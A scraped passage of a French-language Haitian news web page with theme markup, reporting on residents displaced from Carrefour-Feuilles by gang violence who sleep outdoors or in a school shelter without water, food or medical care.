.td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%E2%80%99enfer+pour+les+d%C3%A9plac%C3%A9s+de+Carrefour-Feuilles %0A%0A https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%E2%80%99enfer+pour+les+d%C3%A9plac%C3%A9s+de+Carrefour-Feuilles&url=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg" data-caption=""><img width="696" height="691" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-696x691.jpg" srcset="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-696x691.jpg 696w, https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-300x298.jpg 300w, https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-150x150.jpg 150w, https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-768x763.jpg 768w, https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces-423x420.jpg 423w, https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg 915w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="enfer pour les deplaces"/></a></div>
            <!-- content --><div class="post-views content-post post-20268 entry-meta load-static">
				<span class="post-views-count">1,098</span>
			</div><p>Port-au-Prince &#8211; Par YPM &#8211; Les déplacés de Carrefour-Feuilles vivent l&#8217;enfer après avoir fui leurs maisons avec la terreur imposée par le gang de Gran Ravin. Ils sont des milliers, hommes, femmes enfants, personnes âgées qui dorment, certains, depuis près d&#8217;un mois à la belle étoile.<br />
<span id="more-20268"></span></p>
<p>Régine avec son bébé de 3 mois vit depuis tantôt une semaine sur la place du Champ-de-Mars. &#8221; C&#8217;est dur pour moi, le bébé est très fragile, je n&#8217;ai qu&#8217;une petite couverture, et aujourd&#8217;hui elle a une forte fièvre_&#8221; nous lâche-t-elle en sanglots.</p>
<p>Dans une école publique de la capitale, un centre a été aménagé pour accueillir des déplacés de Carrefour-Feuilles. Les conditions sanitaires et hygiéniques se dégradent chaque jour. L&#8217;eau potable fait défaut et les ménages doivent affronter la faim.</p>
<p>Il y a des déplacés qui ont été blessés, certains par balles, ne savent quoi faire, car ils n&#8217;ont pas les moyens de se rendre à l&#8217;hôpital afin de recevoir les soins que nécessitent leurs cas. Ils lancent un appel aux autorités compétentes d&#8217;adresser ce qu&#8217;ils considèrent aujourd&#8217;hui comme une &#8220;catastrophe humanitaire&#8221;.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/carrefour-feuilles/">Carrefour Feuilles</a></li><li><a href="https://www.infohaiti.net/tag/champ-de-mars/">Champ de Mars</a></li><li><a href="https://www.infohaiti.net/tag/deplaces/">déplacés</a></li><li><a href="https://www.infohaiti.net/tag/faim/">faim</a></li><li><a href="https://www.infohaiti.net/tag/insecurite/">insécurité</a></li><li><a href="https://www.infohaiti.net/tag/misere/">misère</a></li><li><a href="https://www.infohaiti.net/tag/personnes-agees/">personnes âgées</a></li><li><a href="https://www.infohaiti.net/tag/soif/">soif</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%E2%80%99enfer+pour+les+d%C3%A9plac%C3%A9s+de+Carrefour-Feuilles %0A%0A https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%E2%80%99enfer+pour+les+d%C3%A9plac%C3%A9s+de+Carrefour-Feuilles&url=https%3A%2F%2Fwww.infohaiti.net%2Flenfer-pour-les-deplaces-de-carrefour-feuilles%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/brockton-mike-thomas-surintendant-des-ecoles-est-en-conge-prolonge-de-maladie-un-deficit-de-14-millions-de-dolars-dans-le-budget-2023-du-district-scolaire/">Brockton &#8211; Mike Thomas (surintendant des écoles) est en congé (prolongé) de maladie, un déficit de 14 millions de dollars dans le budget 2023 du district scolaire</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/football-awards-erling-haaland-pep-guardiola-elus-joueur-et-manager-de-lannee-par-luefa/">Football/Awards Erling Haaland Pep Guardiola élus Joueur et manager de l&#8217;année par l&#8217;UEFA</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2023-09-01T12:32:16+00:00"><meta itemprop="dateModified" content="2023-09-02T00:37:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="L&#039;enfer pour les déplacés de Carrefour-Feuilles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2023/09/enfer-pour-les-deplaces.jpg"><meta itemprop="width" content="915"><meta itemprop="height" content="909"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20268,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "559";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "187";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/deces-a-66-ans-de-minouche-leconte-figure-majeure-de-lart-haitien/"  rel="bookmark" class="td-image-wrap " title="Décès à 66 ans de Minouche Leconte, figure majeure de l’art haïtien" ><img class="entry-thumb" src="[data-uri]" alt="" title="Décès à 66 ans de Minouche Leconte, figure majeure de l’art haïtien" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Murielle-Leconte-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/deces-a-66-ans-de-minouche-leconte-figure-majeure-de-lart-haitien/"  rel="bookmark" title="Décès à 66 ans de Minouche Leconte, figure majeure de l’art haïtien">Décès à 66 ans de Minouche Leconte, figure majeure de l’art haïtien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/port-au-prince-semaine-de-violence-entre-fusillades-kidnappings-et-affrontements/"  rel="bookmark" class="td-image-wrap " title="Port-au-Prince : semaine de violence entre fusillades, kidnappings et affrontements" ><img class="entry-thumb" src="[data-uri]" alt="" title="Port-au-Prince : semaine de violence entre fusillades, kidnappings et affrontements" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2025/11/Violence_gangs_Haiti_novembre-2025-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/port-au-prince-semaine-de-violence-entre-fusillades-kidnappings-et-affrontements/"  rel="bookmark" title="Port-au-Prince : semaine de violence entre fusillades, kidnappings et affrontements">Port-au-Prince : semaine de violence entre fusillades, kidnappings et affrontements</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/haiti-montrouis-et-le-bas-artibonite-sous-lemprise-des-gangs-les-populations-en-detresse-appellent-a-laide/"  rel="bookmark" class="td-image-wrap " title="Haïti : Montrouis et le Bas-Artibonite sous l’emprise des gangs, les populations en détresse appellent à l’aide" ><img class="entry-thumb" src="[data-uri]" alt="" title="Haïti : Montrouis et le Bas-Artibonite sous l’emprise des gangs, les populations en détresse appellent à l’aide" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2025/10/bas-artibonite_aux-mains-des-bandits-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/haiti-montrouis-et-le-bas-artibonite-sous-lemprise-des-gangs-les-populations-en-detresse-appellent-a-laide/"  rel="bookmark" title="Haïti : Montrouis et le Bas-Artibonite sous l’emprise des gangs, les populations en détresse appellent à l’aide">Haïti : Montrouis et le Bas-Artibonite sous l’emprise des gangs, les populations en détresse appellent à l’aide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lenfer-pour-les-deplaces-de-carrefour-feuilles/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/tentative-avortee-de-destitution-du-coordonnateur-du-conseil-presidentiel-de-transition-cpt-laurent-saint-cyr/">Tentative avortée de destitution du coordonnateur du Conseil présidentiel de transition (CPT), Laurent Saint-Cyr</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/bras-de-fer-au-sommet-de-letat-laurent-saint-cyr-verrouille-les-decisions-du-conseil-presidentiel-de-transition-cpt/">Bras de fer au sommet de l’État : Laurent Saint-Cyr verrouille les décisions du Conseil présidentiel de transition (CPT)</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/face-aux-operations-de-la-police-feserale-de-limmigration-ice-a-minneapolis-healey-appelle-au-respect-des-principes-constitutionnels/">Face aux opérations de la police fédérale de l’Immigration (ICE) à Minneapolis, Healey appelle au respect des principes constitutionnels</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/massachusetts-maura-healey-presente-un-budget-2027-de-628-milliards-de-dollars-axe-sur-la-maitrise-des-depenses-le-financement-des-services-cles-tels-queleducation-les-transports-la-sante-etc/">Massachusetts : Maura Healey présente un budget de 62,8 milliards de dollars axé sur la maîtrise des dépenses, le financement des services clés tels quel’éducation, les transports, la santé etc ..</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/qualifications-coupe-du-monde-feminine-u17-haiti-domine-sainte-lucie-et-reprend-la-tete-du-groupe/">Qualifications Coupe du monde féminine U17 : Haïti domine Sainte-Lucie et reprend la tête du groupe</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
